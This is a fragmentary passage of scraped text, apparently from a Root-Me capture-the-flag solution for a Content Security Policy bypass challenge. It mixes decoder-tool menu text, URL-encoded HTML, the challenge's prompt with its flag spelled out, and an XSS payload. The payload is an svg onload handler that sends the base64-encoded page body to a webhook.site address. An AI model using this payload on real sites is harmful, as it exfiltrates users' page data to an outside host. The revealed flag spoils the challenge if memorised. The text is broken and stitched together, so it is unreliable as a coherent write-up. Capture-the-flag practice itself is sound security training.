 20%3Ca%20href%3D%22http%3A%2F%2Fchallenge01.root-me.org%3A58008%2Freport%22%3EFill%20this%20form%3C%2Fa%3E.%0A%09%20%20%09%3C%2Fp%3E%3C%2Fdiv%3E%0A%09%3C%2Fdiv%3E%0A%0A%20%20%0A%0A
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
svg onload="location.href=&quot;//webhook.site/07a827ce-9a71-4727-8c68-3381bd0cc939?c=&quot;.concat(btoa(encodeURIComponent(document.body.innerHTML)))"> !</svg></h1>
age">
opers think that they do not have to patch XSS because they implement the Content Security Policy (CSP). But you are a hacker, right ? I'm sure you will be able to exfiltrate this flag: CSP_34SY_T0_BYP4S_W1TH_SCR1PT. (Only the bot is able
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode